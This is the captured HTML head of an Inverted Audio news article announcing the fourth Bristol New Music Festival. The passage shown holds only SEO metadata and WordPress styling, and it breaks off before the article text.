

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/
body_size: 27412
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bristol New Music Festival turns four with Midori Takada, Ellen Arkbro, Deathprod, Laraaji - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/7fbb7554c262707d2115ffb67f391c8d.css" media="all" data-minify="1" />
	<meta name="description" content="The fourth edition of Bristol New Music Festival promises to daub the city golden during its four days of exploratory concerts, exhibitions and workshops." />
	<link rel="canonical" href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bristol New Music Festival turns four with Midori Takada, Ellen Arkbro, Deathprod, Laraaji - Inverted Audio" />
	<meta property="og:description" content="The fourth edition of Bristol New Music Festival promises to daub the city golden during its four days of exploratory concerts, exhibitions and workshops." />
	<meta property="og:url" content="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2020-02-13T12:13:27+00:00" />
	<meta property="article:modified_time" content="2020-03-24T18:23:15+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Bristol-New-Music-Fest-FB.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harry Wootten" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harry Wootten" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/#article","isPartOf":{"@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/"},"author":{"name":"Harry Wootten","@id":"https://inverted-audio.com/#/schema/person/381d30cf2de0fd8923b5b8c9090e173a"},"headline":"Bristol New Music Festival turns four with Midori Takada, Ellen Arkbro, Deathprod, Laraaji","datePublished":"2020-02-13T12:13:27+00:00","dateModified":"2020-03-24T18:23:15+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/"},"wordCount":352,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Bristrol-New-Music-Festival.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/","url":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/","name":"Bristol New Music Festival turns four with Midori Takada, Ellen Arkbro, Deathprod, Laraaji - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/#primaryimage"},"image":{"@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Bristrol-New-Music-Festival.jpg","datePublished":"2020-02-13T12:13:27+00:00","dateModified":"2020-03-24T18:23:15+00:00","description":"The fourth edition of Bristol New Music Festival promises to daub the city golden during its four days of exploratory concerts, exhibitions and workshops.","breadcrumb":{"@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Bristrol-New-Music-Festival.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Bristrol-New-Music-Festival.jpg","width":1000,"height":1000,"caption":"Bristrol New Music Festival"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Bristol New Music Festival turns four with Midori Takada, Ellen Arkbro, Deathprod, Laraaji"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/381d30cf2de0fd8923b5b8c9090e173a","name":"Harry Wootten","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e788d302fc09b2fd8ed7145d18bcb89769655c146d401800ae08489d445b213?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e788d302fc09b2fd8ed7145d18bcb89769655c146d401800ae08489d445b213?s=96&d=blank&r=g","caption":"Harry Wootten"},"url":"https://inverted-audio.com/author/harry-wootten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fbristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fbristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
